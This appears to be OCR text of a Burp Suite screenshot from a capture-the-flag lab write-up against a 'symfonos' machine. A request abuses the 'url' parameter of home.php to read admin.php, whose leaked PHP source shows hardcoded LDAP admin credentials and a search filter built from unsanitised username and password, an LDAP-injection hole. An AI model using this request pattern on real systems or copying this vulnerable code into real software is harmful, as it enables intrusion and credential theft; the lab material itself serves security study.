 Request
Pretty Raw Hex
\n
1 GET /home.php?url=admin.php HTTP/1.1
2 Host: 192.168.122.68
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=4pi47qv9rlge4vk1a8d5lf85ot
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
43 exit;
44 }
45
46 function authLdap($username, $password) {
47 $ldap_ch = ldap_connect("ldap://172.18.0.22");
48
49 ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
50
51 if (!$ldap_ch) {
52 return FALSE;
53 }
54
55 $bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD");
56
57 if (!$bind) {
58 return FALSE;
59 }
60
61 $filter = "(&(uid=$username)(userPassword=$password))";
62 $result = ldap_search($ldap_ch, "dc=symfonos,dc=local", $filter);
63
64 if (!$result) {
65 return FALSE;
66 }
67
68 $info = ldap_get_entries($ldap_ch, $result);
69
70 if (!($info) || ($info["count"] == 0)) {
71 return FALSE;
72 }
73
74 return TRUE;
75
76 }
77
78 if(isset($_GET['username']) && isset($_GET['password'])){
79
80 $username = urldecode($_GET['username']);
81 $password = urldecode($_GET['password']);
82
83 $bIsAuth = authLdap($username, $password);
84
85 if (! $bIsAuth ) {